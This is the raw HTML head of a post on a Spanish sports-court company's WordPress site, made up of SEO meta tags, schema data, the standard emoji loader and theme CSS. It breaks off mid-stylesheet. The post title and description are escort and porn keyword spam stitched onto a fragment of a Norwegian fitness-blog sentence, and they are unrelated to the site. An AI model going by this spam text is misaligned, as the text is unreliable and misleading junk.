

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/
body_size: 52842
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad" />
	<meta property="og:description" content="Sex Tantra Amator Couple Tantra Erotic Amatör Beste Norway sex porn Norway big ass Kristiansand Norge porno Rødhåret jente hot søte teen porn tube ) 🙂 (Hadde planer om å sette inn pulskurven for treningsøkten, men finner ikke bluetooth&#8217;en min nå &#8211; kommer senere) Var det god dagsform, en kaffe (kaffe mocca rettere sagt) til &hellip; Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-07-29T13:26:37+00:00" />
	<meta property="article:modified_time" content="2022-12-23T19:26:39+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad","datePublished":"2022-07-29T13:26:37+00:00","dateModified":"2022-12-23T19:26:39+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/"},"wordCount":6016,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/","url":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/","name":"Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-07-29T13:26:37+00:00","dateModified":"2022-12-23T19:26:39+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Callgirls bergen cheap escort thailand | flirt dating eskorte i fredrikstad del feed" href="https://pistasmultideportivas.com/2022/07/29/callgirls-bergen-cheap-escort-thailand-flirt-dating-eskorte-i-fredrikstad/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pistasmultideportivas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > 